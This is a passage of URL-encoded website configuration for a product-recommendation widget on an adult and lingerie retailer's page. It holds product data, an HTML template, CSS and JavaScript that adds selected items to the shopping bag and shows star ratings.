Halloween","/halloween.html","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:275410,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%228%22,%22translations%22:%7B%7D%7D%7D%7D","Paired With Recs","div#maincontent > div.ds-product-detail.product-detail.ppd-wpl-shared > div:nth-child(1) > div:nth-child(2) > div.ds-col-12.ds-col-5-md.ds-product-information > div.attributes > div.ds-row.ds-no-wrap.ds-no-gutters.ds-pad-top-5.ds-pad-top-6-md.ds-pad-bottom-0",'{"conditions":[{"field":"categories","method":"equals","type":"string","relation":"OR","values":["Sex Toys"],"multi":true}],"relation":"AND","negation":false}',"Desktop%20Version","Smaller%20Images","%3Cdiv%20id=%22vertical_recs_$%7BdyVariationId%7D%22%3E%0A%20%20%20%20%3Cdiv%20class=%22title_$%7BdyVariationId%7D%22%3E$%7BTitle%7D%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22recs_$%7BdyVariationId%7D%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendation%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%20d-flex%20mb-2%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cinput%20type=%22checkbox%22%20id=%22$%7BName%7D%22%20name=%22$%7BName%7D%22%20data-listprice=%22$%7Bwas_price%7D%22%20data-price=%22$%7Bprice%7D%22%20value=%22$%7BItem_id%7D%22%20class=%22checkbox%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Clabel%20class=%22m-0%22%20for=%22$%7BName%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22rec_item_$%7BdyVariationId%7D%22%20aria-label=%22$%7BName%7D%20(opens%20in%20new%20window)%22%20target=%22_blank%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20href=%22$%7Burl%7D%22%20class=%22rec_image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22img_$%7BdyVariationId%7D%22%20src=%22$%7BImage_url%7D%22%20alt=%22$%7BName%7D%20image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22rec_details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22rec_name%22%3E$%7BName%7D%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/label%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendation%7D%0A%20%20%20%20%3C/div%3E%0A%3C/div%3E","#vertical_recs_$%7BdyVariationId%7D%20%7B%0A%20%20text-align:%20left;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A.ds-row.ds-no-wrap.ds-no-gutters.ds-pad-top-5.ds-pad-top-6-md.ds-pad-bottom-0%20%7B%0A%20%20%20%20padding-top:40px;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%20%20margin:%200;%0A%7D%0A%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A.title_$%7BdyVariationId%7D%20%7B%0A%20%20font-size:$%7BTitle%20Size%7Dpx;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20padding-bottom:3px;%0A%20%20margin-bottom:15px;%0A%20%20font-weight:$%7BTitle%20Font%20Weight%7D;%0A%20%20Color:$%7BTitle%20Color%7D;%0A%20%20$%7BFont%7D%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D%20%7B%0A%20%20text-decoration:none;%0A%20%20color:initial;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20$%7BFont%7D%0A%20%20outline:%202px%20solid%20transparent;%0A%20%20display:%20flex;%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D:focus%20%7B%0A%20%20outline:%202px%20solid%20#000;%0A%7D%0A.recs_$%7BdyVariationId%7D%20input.checkbox%20%7B%0A%20%20%20%20height:%2020px;%0A%20%20%20%20width:%2020px;%0A%20%20%20%20margin:%20auto;%0A%20%20%20%20cursor:%20pointer;%0A%7D%0A.recs_$%7BdyVariationId%7D%20label%20%7B%0A%20%20%20%20width:%2095%25;%0A%7D%0A.img_$%7BdyVariationId%7D%20%7B%0A%20%09display:block;%0A%20%20border:%201px%20solid%20#eee;%0A%20%20border-radius:3px;%0A%20%20max-width:%20100%25;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20flex-shrink:%200;%0A%20%20%20%20width:%2012.14%25;%0A%20%20%20%20margin:%200%2010px;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20font-size:16px;%0A%20%20display:inline-block;%0A%20%20line-height:1.5;%0A%20%20margin-left:%2010px;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_name%20%7B%0A%20%20display:block;%0A%20%20display:%20-webkit-box;%0A%20%20-webkit-line-clamp:%202;%0A%20%20-webkit-box-orient:%20vertical;%0A%20%20overflow:%20hidden;%0A%20%20text-overflow:%20ellipsis;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_price%20%7B%0A%20%20font-weight:bold;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media(min-width:768px)%20%7B%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20%20%20%20%20font-size:%2020px;%0A%20%20%20%20%7D%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20%20%20%20%20font-size:14px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20%20%20%20%20font-size:20px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20%20%20%20%20flex-shrink:%200;%0A%20%20%20%20%20%20%20%20width:%2017.14%25;%0A%20%20%20%20%20%20%20%20margin:%200%2010px;%0A%20%20%20%20%7D%0A%7D","DYO.waitForElement('#vertical_recs_$%7BdyVariationId%7D',%20function()%20%7B%0A%20%20%20%20%0A%20%20%20%20var%20POSITION_PREFIX%20=%20'1';%0A%20%20%20%20var%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0A%20%20%20%20var%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0A%20%20%20%20var%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0A%20%20%20%20console.log('Checkboxes%20initialized');%0A%20%20%20%20const%20checkboxes%20=%20document.querySelectorAll('.checkbox');%0A%20%20%20%20const%20addToCartInput%20=%20document.querySelector('.add-to-cart-url');%0A%20%20%20%20const%20addToCartButton%20=%20document.querySelector('.add-to-cart');%0A%20%20%20%20const%20originalButton%20=%20document.querySelector('.cart-and-ipay');%20%0A%20%20%20%20const%20stickyOriginalButton%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.ds-row.cart-and-ipay');%0A%20%20%20%20const%20stickyPdpPrice%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.sales%20.value');%0A%0A%20%20%20%20let%20originalStickyPdpPrice%20=%20stickyPdpPrice%20?%20stickyPdpPrice.textContent.trim()%20:%20'';%0A%0A%20%20%20%20const%20stickyPdpListPrice%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.strike-through.list%20.value');%0A%0A%20%20%20%20let%20originalStickyPdpListPrice%20=%20'';%0A%20%20%20%20if%20(stickyPdpListPrice)%20%7B%0A%20%20%20%20%20%20const%20listPriceNode%20=%20Array.from(stickyPdpListPrice.childNodes).find(function%20(node)%20%7B%0A%20%20%20%20%20%20%20%20return%20node.nodeType%20===%20Node.TEXT_NODE%20&&%20node.textContent.trim().match(/%5E%5B%5E%5Cd%5D*%5Cd/);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20originalStickyPdpListPrice%20=%20listPriceNode%20?%20listPriceNode.textContent.trim()%20:%20'';%0A%20%20%20%20%7D%0A%0A%0A%20%20%20%20var%20container%20=%20document.getElementById('vertical_recs_$%7BdyVariationId%7D');%0A%20%20%20%20%0A%20%20%20%20addCurrencyToPrices();%0A%20%20%20%20formatPriceReviews();%0A%0A%20%20%20%20//%20Create%20the%20%22Add%20to%20Bag%22%20link%0A%20%20%20%20const%20addToBagLink%20=%20document.createElement('a');%0A%20%20%20%20addToBagLink.className%20=%20'add-to-cart%20ds-button%20ds-button-tertiary%20ds-button-block';%0A%20%20%20%20addToBagLink.style.display%20=%20'none';%0A%20%20%20%20addToBagLink.href%20=%20'';%0A%20%20%20%20addToBagLink.textContent%20=%20'Add%20Selected%20to%20Bag';%0A%20%20%20%20%0A%20%20%20%20//%20Create%20the%20%22Sticky%20Add%20to%20Bag%22%20link%0A%20%20%20%20const%20stickyAddToBagLink%20=%20document.createElement('a');%0A%20%20%20%20stickyAddToBagLink.className%20=%20'add-to-cart%20ds-button%20ds-button-block';%0A%20%20%20%20stickyAddToBagLink.style.display%20=%20'none';%0A%20%20%20%20stickyAddToBagLink.href%20=%20'';%0A%20%20%20%20stickyAddToBagLink.textContent%20=%20'Add%20Selected%20to%20Bag';%0A%0A%20%20%20%20%20%20%20%20//%20Insert%20it%20after%20the%20originalButton%0A%20%20%20%20if%20(originalButton%20&&%20originalButton.parentNode)%20%7B%0A%20%20%20%20%20%20%20%20originalButton.parentNode.insertBefore(addToBagLink,%20originalButton.nextSibling);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(stickyOriginalButton%20&&%20stickyOriginalButton.parentNode)%20%7B%0A%20%20%20%20%20%20%20%20stickyOriginalButton.parentNode.insertBefore(stickyAddToBagLink,%20stickyOriginalButton.nextSibling);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20if%20(window.matchMedia('(max-width:%201023px)').matches)%20%7B%0A%20%20%20%20%20%20const%20target%20=%20document.querySelector(%0A%20%20%20%20%20%20%20%20'div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg'%0A%20%20%20%20%20%20);%0A%0A%20%20%20%20%20%20if%20(!target)%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Element%20not%20found.');%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.attributeName%20===%20'class')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20hasHide%20=%20target.classList.contains('hide');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log('Class%20%22hide%22%20is%20now%20'%20+%20(hasHide%20?%20'present'%20:%20'removed'));%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20observer.observe(target,%20%7B%20attributes:%20true%20%7D);%0A%20%20%20%20%20%20%20%20console.log('Monitoring%20class%20changes%20on%20target%20element%20(%E2%89%A41023px)...');%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20console.log('Viewport%20is%20wider%20than%201023px.%20Observer%20not%20started.');%0A%20%20%20%20%7D%0A%0A%20%20%20%20function%20updateAddToCartUrl()%20%7B%0A%20%20%20%20%20%20%20%20console.log('Checkbox%20changed,%20updating%20URL');%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20selectedValues%20=%20Array.from(checkboxes)%0A%20%20%20%20%20%20%20%20%20%20%20%20.filter(cb%20=%3E%20cb.checked)%0A%20%20%20%20%20%20%20%20%20%20%20%20.map(cb%20=%3E%20cb.value);%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20selectedListPriceValues%20=%20Array.from(checkboxes)%0A%20%20%20%20%20%20%20%20%20%20.filter(cb%20=%3E%20cb.checked)%0A%20%20%20%20%20%20%20%20%20%20.map(cb%20=%3E%20cb.dataset.listprice);%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20selectedPriceValues%20=%20Array.from(checkboxes)%0A%20%20%20%20%20%20%20%20%20%20%20%20.filter(cb%20=%3E%20cb.checked)%0A%20%20%20%20%20%20%20%20%20%20%20%20.map(cb%20=%3E%20cb.dataset.price);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20totalList%20=%20selectedListPriceValues%0A%20%20%20%20%20%20%20%20%20%20.map(str%20=%3E%20parseFloat(str))%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20.reduce((sum,%20num)%20=%3E%20sum%20+%20num,%200);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20total%20=%20selectedPriceValues%0A%20%20%20%20%20%20%20%20%20%20%20%20.map(str%20=%3E%20parseFloat(str))%0A%20%20%20%20%20%20%20%20%20%20%20%20.reduce((sum,%20num)%20=%3E%20sum%20+%20num,%200);%0A%20%20%20%20%0A%20%20%20%20if%20(window.matchMedia('(max-width:%201023px)').matches)%20%7B%0A%20%20%20%20%20%20%20%20//%20const%20originalStickyPdpPrice%20=%20stickyPdpPrice.textContent;%0A%20%20%20%20%20%20%20%20const%20stickyPdpListPrice%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.strike-through.list%20.value');%0A%20%20%20%20%20%20%20%20//%20%E2%9C%85%20Always%20update%20sticky%20price,%20no%20matter%20how%20many%20are%20selected%0A%20%20%20%20%20%20%20%20if%20(stickyPdpPrice%20&&%20originalStickyPdpPrice)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20rawText%20=%20originalStickyPdpPrice;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20currencySymbol%20=%20rawText.match(/%5E%5B%5E%5Cd%5D+/)?.%5B0%5D%20%7C%7C%20'';%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20priceValue%20=%20parseFloat(rawText.replace(/%5B%5E0-9.%5D/g,%20''))%20%7C%7C%200;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20totalPriceValue%20=%20priceValue%20+%20total;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyPdpPrice.textContent%20=%20currencySymbol%20+%20totalPriceValue.toFixed(2);%0A%20%20%20%20%20%20%20%20%7D%20%0A%0A%20%20%20%20%20%20%20%20if%20(stickyPdpListPrice%20&&%20originalStickyPdpListPrice)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20rawText%20=%20originalStickyPdpListPrice;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20currencySymbol%20=%20rawText.match(/%5E%5B%5E%5Cd%5D+/)?.%5B0%5D%20%7C%7C%20'';%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20priceValue%20=%20parseFloat(rawText.replace(/%5B%5E0-9.%5D/g,%20''))%20%7C%7C%200;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20totalListPriceValue%20=%20priceValue%20+%20totalList;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20newPriceText%20=%20'%20'%20+%20currencySymbol%20+%20totalListPriceValue.toFixed(2)%20+%20'%20';%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20priceTextNode%20=%20Array.from(stickyPdpListPrice.childNodes).find(function%20(node)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20node.nodeType%20===%20Node.TEXT_NODE%20&&%20node.textContent.trim().match(/%5E%5B%5E%5Cd%5D*%5Cd/);%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(priceTextNode)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20priceTextNode.textContent%20=%20newPriceText;%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%7D%0A%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Show/hide%20buttons%20and%20build%20URL%20based%20on%20selection%0A%20%20%20%20%20%20%20%20if%20(selectedValues.length%20!==%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20baseUrl%20=%20'https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-AddProducts';%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20pdpId%20=%20addToCartButton.getAttribute('data-pid');%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20itemids%20=%20selectedValues.join(',');%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20itemqty%20=%20selectedValues.map(()%20=%3E%201).join(',');%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20fullUrl%20=%20baseUrl%20+%20'?itemids='%20+%20pdpId%20+%20','%20+%20itemids%20+%20'&itemqty=1,'%20+%20itemqty;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20addToBagLink.href%20=%20fullUrl;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyAddToBagLink.href%20=%20fullUrl;%0A%20%20%20%20%20%20%20%20%20%20%20%20addToBagLink.style.display%20=%20'block';%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyAddToBagLink.style.display%20=%20'block';%0A%20%20%20%20%20%20%20%20%20%20%20%20originalButton.style.display%20=%20%22none%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyOriginalButton.style.display%20=%20%22none%22;%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20addToBagLink.style.display%20=%20'none';%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyAddToBagLink.style.display%20=%20'none';%0A%20%20%20%20%20%20%20%20%20%20%20%20originalButton.style.display%20=%20%22block%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyOriginalButton.style.display%20=%20%22block%22;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20checkboxes.forEach(cb%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20cb.addEventListener('change',%20updateAddToCartUrl);%0A%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20function%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(document.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%20fa-star%22%20aria-hidden=%22true%22%3E%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0